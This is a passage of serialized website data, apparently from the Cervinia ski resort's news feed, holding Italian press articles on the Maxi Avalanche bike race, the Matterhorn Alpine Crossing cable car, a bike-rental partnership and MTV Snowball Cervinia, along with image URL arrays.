ora si sogna la Mega Avalanche con arrivo a Valtournenche\u003C\u002Fp\u003E\n\u003Cp\u003EIl Cervino in bella mostra e uno spettacolo affascinante tra salti, paraboliche e passaggi da brividi.\u003Cbr \u002F\u003E\nUna piacevole giornata d’estate - dopo tante edizioni di meteo poco clemente - ha accolto gli oltre 300 riders provenienti da tutta Europa che ancora una volta non hanno voluto rinunciare alla tappa italiana del circuito della Maxi Avalanche, sempre apprezzata per la tecnicità dei percorsi e l’unicità del paesaggio.\u003C\u002Fp\u003E\n\u003Cp\u003ELungo i tracciati del Bike Park, servito da tre moderni impianti di risalita, sono state tre giornate di battaglia tra i migliori interpreti della downhill in mountain bike. Mai come quest’anno i percorsi di Breuil-Cervinia hanno catturato l’interesse dei big, capaci di regalare uno spettacolo di altissimo livello agli appassionati.\u003C\u002Fp\u003E\n\u003Cp\u003ENella mass start di Coppa Europa il francese di origini inglesi Glenn Macarthur (Santa Cruz), uno dei grandi favoriti e già secondo a Vallnord, ha pennellato ogni tratto del pendio che da Cime Bianche portava in paese e fatto registrare il miglior tempo in entrambe le manche. È lui il vincitore della tappa di Breu\u003Cbr \u002F\u003E\nil-Cervinia, davanti ai connazionali Arnaud Garanger (Le Hangar du Velo) - autore di un bel recupero nella seconda dopo il quinto tempo parziale di metà gara - e a Theo Galy (Sunn French) che è riuscito a restare sul podio nonostante il quarto crono della run finale. Quinto posto per il miglior atleta italiano, Tommaso Acerbi (Bad School), undicesimo al termine della discesa del mattino.\u003C\u002Fp\u003E\n\u003Cp\u003ENella Maxi Avalanche Challengers, aperta agli amatori, bella prova per l’italiano Mirco Montagni (Bike Evo), primo davanti al francese Matteo Wijckmans (Amsl Frejus) e al connazionale Maurizio Bisterzo (Scott Sumin). Nella stessa run anche il settore femminile, con la potente azione della tedesca Tanja Naber (Santa Cruz), vincitrice con la quinta prestazione assoluta. Ha preceduto la francese Maelle Escudero (Lachtouteam) e l’italiana Vera Ramon (Racing Team Riverosse).\u003C\u002Fp\u003E\n\u003Cp\u003EA tutta velocità con le mountain bike tradizionali oppure a pedalata assistita.Discese cariche di adrenalina per tutti alla Maxi Avalanche, che apre i propri orizzonti e dà spazio anche ai nuovi mezzi a due ruote. Podio tutto straniero in questa gara: il francese Lucas Frigout (Specialized) è stato il migliore in entrambe le manche, ha vinto sullo svizzero Maxime Danda (Fulgur Racing) e sullo spagnolo Ben Moore (Orbea Factory).\u003C\u002Fp\u003E\n\u003Cp\u003ESui tracciati del comprensorio Cervino Ski Paradise anche moltissimi giovani, che si sono divertiti e tuffati senza paura. Hanno vinto l’americana Mia Umpeleva e l’italiano Noah Hrustanovic (under 9), la portoghese Arina Tsyshkova e l’italiano Martino Formichi (under 11), i francesi Alicia Picard e Lisandro Ahuir (under 13) e l’altro transalpino Milo Pribise (under 15).\u003Cbr \u002F\u003E\n\u003Cstrong\u003EDaniele Hérin\u003C\u002Fstrong\u003E: «Un’edizione spettacolare, impreziosita dalla presenza di atleti di altissimo livello che si sono complimentati ancora una volta per i nostri percorsi. Il mondo delle ebike si sta espandendo in modo considerevole, così come le gare delle categorie kids che garantiscono un futuro a questa disciplina. Ora abbiamo un bel progetto in cantiere e sogniamo in grande perché puntiamo a far diventare la Maxi Avalanche gara Mega Avalanche (ancora più lunga, ndr), spostando il traguardo a Valtournenche. Chissà, magari riportando la partenza a Plateau Rosa. Per l’intera vallata questo è un evento importante, che ha una notevole ricaduta sul territorio, visto che moltissimi concorrenti e accompagnatori sono rimasti per una settimana in Valle d’Aosta».\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Ca href=\"https:\u002F\u002Ftimingzone.com\u002Fmaxi-avalanche-cervinia-2023\u002F\"\u003EClassifiche Maxiavalanche Breuil-Cervinia 2023 \u003C\u002Fa\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"23\u002F07\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-scaled.jpg",1704,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-682x1024.jpg",ae,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-200x300.jpg",r,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-scaled.jpg",p,1706,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-1024x682.jpg",e,ae,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"MATTERHORN ALPINE CROSSING  QUANDO LE VISIONI DIVENTANO REALTÀ",slug:"matterhorn-alpine-crossing-quando-le-visioni-diventano-realta",excerpt:"Il momento tanto atteso è arrivato: con l’apertura della nuova funivia trifune che conduce dalla stazione a monte Matterhorn Glacier [&hellip;]",content:"\u003Cp\u003EIl momento tanto atteso è arrivato: con l’apertura della nuova funivia trifune che conduce dalla stazione a monte Matterhorn Glacier Paradise a 3883 m s.l.m. alla stazione a valle Testa Grigia a 3480 m il Matterhorn Alpine Crossing è stato completato. Da subito è possibile sperimentare l’itinerario attorno al Cervino, incluso l’attraversamento del confine in funivia più alto delle Alpi, a 3480 m s.l.m. Michelle Hunziker ha presentato la cerimonia di apertura, che ha visto la partecipazione del presidente del Consiglio di Stato Christophe Darbellay e di altri rappresentanti del mondo politico ed economico svizzero e di quello italiano.\u003Cbr \u002F\u003E\nIl momento in cui venerdì pomeriggio è stato tagliato il tradizionale nastro rosso e la nuova funivia trifune Matterhorn Glacier Ride II è stata ufficialmente aperta è stato emozionante per le persone che avevano partecipato al progetto. Dopo anni di pianificazione e le grandi sfide della realizzazione, il progetto ha potuto essere concluso con successo, ponendo un’ulteriore pietra miliare per Zermatt Bergbahnen. Nel complesso per il Matterhorn Alpine Crossing sono stati investiti finora circa 140 milioni di franchi. Markus Hasler, CEO di Zermatt Bergbahnen AG, è convinto: «Il nuovo collegamento tra Svizzera e Italia attraverso le Alpi valorizza ulteriormente l’offerta di Zermatt Bergbahnen e della destinazione Zermatt-Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EUn interessante effetto aggiuntivo saranno i nuovi percorsi di viaggio resi possibili per gli ospiti internazionali che già ci frequentano e l’apertura di nuovi mercati, sia per persone che viaggiano individualmente sia per piccoli gruppi. Una strategia di prezzi mirata promuoverà i viaggi individuali in alternativa al turismo di massa o di passaggio». Federico Maquignaz, presidente e CEO di Cervino S.p.A. aggiunge: «Il prodotto comune Matterhorn Alpine Crossing rafforza la partnership tra Zermatt e Cervinia, dall’offerta di sport invernali alle esperienze per tutto l’anno per chi non scia. Amplia in modo esponenziale l’offerta di entrambi i partner, cosa di cui siamo molto lieti». Il padrino della funivia Matterhorn Glacier Ride II è Anton Lauber, per anni capocantiere e capopianificatore di Zermatt Bergbahnen, che è stato determinante per l’organizzazione e la guida di questo cantiere a quasi 4000 m s.m.l.\u003Cbr \u002F\u003E\nLa sostenibilità come elemento fondamentale\u003Cbr \u002F\u003E\nNella costruzione della nuova funivia trifune Matterhorn Glacier Ride II del produttore di impianti a fune Leitner, Zermatt Bergbahnen ha proseguito con coerenza il suo cammino verso una maggiore sostenibilità nello spazio alpino. Sulla facciata della nuova stazione a monte è stato messo in funzione un ulteriore impianto fotovoltaico che produce circa 16 875 kWh di energia elettrica all’anno, integrando così gli impianti per la produzione di energia già esistenti nell’area gestita da Zermatt Bergbahnen.\u003Cbr \u002F\u003E\nUn progetto visionario\u003Cbr \u002F\u003E\nIl Matterhorn Alpine Crossing è unico per molti aspetti. Da un lato per il lavoro pionieristico svolto nei cantieri a quote estreme, dall’altro per la collaborazione di due nazioni a un progetto che collega tutto l’anno due destinazioni turistiche. Così si esprime Michelle Hunziker su questo progetto generazionale: «Sono fiera di partecipare alI’apertura di questo straordinario collegamento tra Italia e Svizzera. Un momento speciale per me in quanto italo-svizzera».\u003C\u002Fp\u003E\n\u003Cp\u003EFranz Julen, il presidente del Consiglio di amministrazione di Zermatt Bergbahnen AG, sottolinea: «Già nel 1939 si è cominciato a pensare a un collegamento in funivia per tutto l’anno tra Zermatt e Cervinia. Ora, oltre 80 anni più tardi, questa visione diventa realtà. Spirito pionieristico, capacità innovativa e tenacia sono tipiche di Zermatt. Crediamo nel turismo. Continueremo a sviluppare gradualmente il prodotto Matterhorn Alpine Crossing investendo nel brand, negli eventi e nelle esperienze uniche e di alta qualità tra due nazioni e due culture nel segmento di fascia alta. Nell’arco di dieci anni Zermatt Bergbahnen investirà circa 200 milioni di franchi nelle due funivie e nella messa in scena del prodotto. Si tratta di investimenti che, con cash flow annui di circa 40 milioni di franchi, determineranno un’ulteriore valorizzazione della destinazione Zermatt- Cervino».\u003Cbr \u002F\u003E\nNuove esperienze\u003Cbr \u002F\u003E\nGrazie al nuovo collegamento funiviario il Matterhorn Summer Paradise si amplia fino alla Val d’Aosta, dove si possono esplorare splendidi paesaggi e vecchie case walser, oltre alla possibilità di scegliere tra diverse attività come equitazione, mountain bike, escursioni o golf. Sul ghiacciaio del Teodulo, direttamente accanto alla nuova stazione a valle Testa Grigia, l’altrettanto nuovo mondo di esperienza SnowXperience Plateau Rosa propone dall’agosto 2023 un’offerta unica per chi inizia a sciare, poiché sul posto è possibile sia noleggiare l’attrezzatura completa sia prenotare lezioni di sci.\u003Cbr \u002F\u003E\nGuida online\u003Cbr \u002F\u003E\nPer prepararsi a questo nuovo, speciale viaggio e programmare gli highlight lungo l’itinerario, la guida online www.matterhornalpinecrossing.com offre informazioni utili come ad esempio orari, tariffe e una panoramica dell’intero itinerario tra le due nazioni. A partire dal 2024 si potrà prenotare anche il trasporto bagagli tra le due destinazioni, il che renderà l’esperienza ancora più completa e confortevole.\u003Cbr \u002F\u003E\nUlteriori informazioni e immagini sono disponibili al seguente link: www.matterhornalpinecrossing.com\u002Fmedia\u003C\u002Fp\u003E\n",date:"30\u002F06\u002F2023",hero_slider:[{image:{full:[fA,o,t,b],fullhd:[fA,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fB,o,t,b],fullhd:[fB,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fC,o,t,b],fullhd:[fC,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fD,o,t,b],fullhd:[fD,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nasce una nuova Partnership tra Cervino Spa e The Place Aosta",slug:"nasce-una-nuova-partnership-tra-cervino-spa-e-the-place-aosta",excerpt:"Siamo lieti di annunciare la nascita di una nuova partnership tra la società Cervino Spa, gestore degli impianti di risalita [&hellip;]",content:"\u003Cp\u003ESiamo lieti di annunciare la nascita di una nuova partnership tra la società \u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E, gestore degli impianti di risalita e del Bike park del Cervino e l’azienda valdostana The Place Aosta, importante realtà di vendita e noleggio dello storico marchio Scott, tra i leader europei e mondiali nella produzione e commercializzazione di biciclette.\u003Cbr \u002F\u003E\nSi conferma ancora una volta, la presenza della società di guide di mountainbike cerviniamtbexperience, capitanate dall’inossidabile Red Gianluca Gobbi, il quale sarà a tutti gli effetti il referente sul campo per la gestione del noleggio e del punto riparazioni per \u003Cstrong\u003EThe Place Aosta\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesta partnership strategica combina l'esperienza di entrambe le aziende, consentendo loro di offrire un servizio di alta qualità e migliorare ulteriormente l'offerta per i ciclisti e gli amanti degli sport all'aria aperta.\u003C\u002Fp\u003E\n\u003Cp\u003EIl Bike Park Cervinia è una delle principali destinazioni per gli appassionati di mountain bike, grazie ai suoi trail panoramici e alle discese adrenaliniche, sempre sotto l’occhio attento e vigile di sua maestà” Il monte Cervino”.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesta collaborazione permetterà di offrire una vasta gamma di biciclette di alta qualità, tra cui le tradizionali mountain bike e le e-bike da enduro che saranno disponibili per il noleggio alla partenza degli impianti di Breuil-Cervinia.\u003C\u002Fp\u003E\n\u003Cp\u003EVerranno introdotte nuove attività, in collaborazione con le guide di Mountain Bike della valle d’Aosta, come tour guidati lungo i percorsi più suggestivi e corsi di mountain bike per principianti ed esperti.\u003C\u002Fp\u003E\n\u003Cp\u003ETra gli eventi suggestivi che la località offrirà durante questa lunga stagione estiva, vi sono la tradizionale e spettacolare \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Fmaxiavalanche-2022\"\u003E\u003Cstrong\u003EMaxiavalanche \u003C\u002Fstrong\u003E\u003C\u002Fa\u003Eil 22 e 23 Luglio, competizione con partenza in linea dei concorrenti, giunta oramai alla sua 17° edizione e la \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Fion-cup-2023\"\u003E\u003Cstrong\u003EIoncupcervinia\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E il 26 e 27 Agosto, anche lei competizione “matura” giunta alla sua 4° edizione, che coinvolge oltre 300 amatori della disciplina enduro.\u003C\u002Fp\u003E\n\u003Cp\u003E\"Questa partnership rappresenta un passo significativo nel nostro impegno a offrire ai nostri ospiti un'esperienza di noleggio di biciclette di prima classe\". Siamo entusiasti di lavorare con Cervino Spa per sviluppare il Bike Park Cervinia e promuovere lo sport all'aperto in questa magnifica località montana.\"  \u003Cstrong\u003EAmministrazione The Place Aosta\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\"La collaborazione con The Place Aosta ci consentirà di offrire un servizio di qualità superiore ai nostri visitatori e di promuovere il \u003Cstrong\u003ECervinia Bike Park\u003C\u002Fstrong\u003E come destinazione principale per gli amanti della mountain bike\", ha affermato \u003Cstrong\u003EFederico Maquignaz, Presidente della Cervino Spa.\u003C\u002Fstrong\u003E \"Siamo entusiasti di questa nuova partnership e delle opportunità che porterà per la crescita e lo sviluppo del nostro Bike Park”.\u003C\u002Fp\u003E\n\u003Cp\u003EFoto: @credit cervino spa\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"25\u002F05\u002F2023",hero_slider:[{image:{full:[cI,p,D,b],fullhd:[cJ,d,m,a],fullhd_header:[cK,d,k,a],card:[cL,i,g,a],listing:[cM,j,h,a],large:[cN,e,x,a],medium:[cO,f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-300x200.jpg",f,r,a]},video_id:b}],links:[{title:"COMUNICATO STAMPA",description:"Nasce una nuova Partnership tra Cervino Spa e The Place Aosta.\r\n\r\n",link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FCS_Cervino-Noleggio-Bike2.pdf"}],sidebar_title:c,sidebar:[]},{title:"Studi propedeutici e preliminari alla valutazione di fattibilità del collegamento intervallivo Cime Bianche.",slug:"studi-propedeutici-e-preliminari-alla-valutazione-di-fattibilita-del-collegamento-intervallivo-cime-bianche",excerpt:"Al seguente link è possibile  accedere alla richiesta per poter scaricare la documentazione relativa agli studi propedeutici e preliminari alla [&hellip;]",content:"\u003Cp\u003EAl seguente link è possibile  accedere alla richiesta per poter scaricare la documentazione relativa agli studi propedeutici e preliminari alla valutazione di fattibilità del collegamento intervallivo Cime Bianche.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.monterosaspa.com\u002Faltre_pubblicazioni\"\u003E Monterosa S.p.A. (monterosaspa.com)\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"10\u002F05\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-scaled.jpg",p,1922,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-1024x769.jpg",e,769,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Grande successo per MTV Snowball Cervinia e Swimwear Ski Parade.",slug:"grande-successo-per-mtv-snowball-cervinia-e-swimwear-ski-parade",excerpt:"Grande successo per MTV Snowball Cervinia e Swimwear Ski Parade: in 5mila si sono scatenati sotto il palco mentre 400 [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EGrande successo per MTV Snowball Cervinia e Swimwear Ski Parade:\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003Ein 5mila si sono scatenati sotto il palco mentre 400 temerari\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003Ehanno sciato in costume da bagno… \u003C\u002Fstrong\u003E\u003Cstrong\u003Eper festeggiare l’inverno da record del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENeanche il meteo incerto ha scoraggiato i numerosi appassionati di montagna, neve e musica che, domenica 23 aprile, si sono dati appuntamento a Breuil-Cervinia per festeggiare all’insegna dello sci e della musica in uno scenario unico al mondo, ai piedi del Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EUn doppio appuntamento, quello organizzato per celebrare l’ottima stagione invernale del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, con \u003Cem\u003E1'120'000 sciatori\u003C\u002Fem\u003E che hanno frequentato il comprensorio che, oltre alle piste di Breuil-Cervinia, comprende anche gli impianti di Valtournenche, Torgnon e Chamois.\u003C\u002Fp\u003E\n\u003Cp\u003ENumeri peraltro non ancora definitivi, visto che a Breuil-Cervinia l’interminabile stagione invernale, iniziata il 1° ottobre 2022, si concluderà solo il 7 maggio. Ma già ampiamente positivi, sia in termini di \u003Cem\u003Efatturato (+22%)\u003C\u002Fem\u003E che di \u003Cem\u003Eprimi ingressi\u003C\u002Fem\u003E \u003Cem\u003E(+14%)\u003C\u002Fem\u003E, e persino superiori al periodo pre-pandemico.\u003C\u002Fp\u003E\n\u003Cp\u003ELa giornata di festa si è aperta intorno alle 12 a Plan Maison con la \u003Cstrong\u003ESwimwear Ski Parade\u003C\u002Fstrong\u003E: nonostante le nevicate della mattinata, sono stati addirittura 400 gli sciatori che, abbandonato l’abbigliamento invernale, hanno sfidato in costume da bagno gli oltre 500 metri di dislivello che li hanno condotti al Cretaz di Breuil-Cervinia, in un clima goliardico che ha divertito sia i partecipanti che gli spettatori. E, visto che la fortuna aiuta gli audaci, le condizioni meteorologiche sono cambiate improvvisamente poco prima della partenza e la discesa ha potuto svolgersi sotto un piacevole sole primaverile. I temerari giunti al traguardo si sono aggiudicati uno skipass del Cervino Ski Paradise valido per la prossima stagione invernale.\u003C\u002Fp\u003E\n\u003Cp\u003EDa questo momento è stata la musica l’assoluta protagonista del lungo pomeriggio di Breuil-Cervinia grazie a \u003Cstrong\u003EMTV Snowball Cervinia 2023\u003C\u002Fstrong\u003E, seconda edizione dell’evento nato dalla collaborazione tra \u003Cstrong\u003ECERVINO Spa\u003C\u002Fstrong\u003E, società che gestisce gli impianti di risalita del Cervino Ski Paradise, e \u003Cstrong\u003EMTV\u003C\u002Fstrong\u003E, brand di intrattenimento di Paramount.\u003C\u002Fp\u003E\n\u003Cp\u003EDurante il pre-show Edoardo Mecca e Dario Micolani, conduttori di Radio 105, radio ufficiale di Cervino Ski Paradise, hanno scaldato l’atmosfera con la loro verve prima di lasciare la scena agli artisti di MTV Snowball.\u003C\u002Fp\u003E\n\u003Cp\u003EA salire per prima sul grande palco appositamente allestito per l’occasione al Cretaz, davanti a più di 5mila spettatori accorsi a Breuil-Cervinia per ballare e divertirsi, è stata \u003Cstrong\u003EElasi\u003C\u002Fstrong\u003E, artista emergente e fuori dagli schemi che ha condotto il pubblico a scoprire il suo mondo musicale in bilico tra suoni esotici e ritmi metropolitani.\u003C\u002Fp\u003E\n\u003Cp\u003EElasi è inoltre la prima testimonial di \u003Cstrong\u003EMTV PUSH ITALIA\u003C\u002Fstrong\u003E progetto che offre la possibilità alle nuove leve della musica italiana di mostrare il proprio talento grazie a nuove opportunità di promozione on-line, on-air e live, per diffondere la migliore musica emergente del nostro Paese.\u003C\u002Fp\u003E\n\u003Cp\u003EPoi la consolle è diventata il regno di \u003Cstrong\u003EAlexander Rya\u003C\u002Fstrong\u003E, classe 2002, divenuto celebre a livello internazionale durante la pandemia con i suoi dj set che lo hanno portato a collaborare con alcune delle più importanti etichette discografiche mondiali.\u003Cbr \u002F\u003E\nDurante il gran finale il live set di \u003Cstrong\u003EGabry Ponte\u003C\u002Fstrong\u003E ha letteralmente fatto scatenare la conca del Breuil: l’irresistibile sound dei successi passati e recenti del DJ italiano più noto al mondo, già membro dell’iconico gruppo Eiffel 65, ha trasportato tutti gli spettatori, concludendo nella migliore maniera possibile la più grande festa dell’inverno del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003EMTV Snowball è stato anche un grande successo sui social. Attraverso il \u003Cstrong\u003Eprofilo Instagram di MTV Italia\u003C\u002Fstrong\u003E è stato possibile vivere i momenti più emozionanti della giornata. Ragazze e ragazzi hanno condiviso attraverso le loro Instagram Stories i momenti più folli e divertenti che hanno vissuto sotto il palco tramite l'hashtag #MTVSnowball. Così come hanno fatto Vanessa, Valentina, Matteo e Antonio direttamente dal cast di \u003Cstrong\u003E\u003Cem\u003EEx On The Beach Italia\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E insieme a \u003Cstrong\u003ELuca Vezil\u003C\u002Fstrong\u003E di \u003Cstrong\u003E\u003Cem\u003EAre You The One?\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E 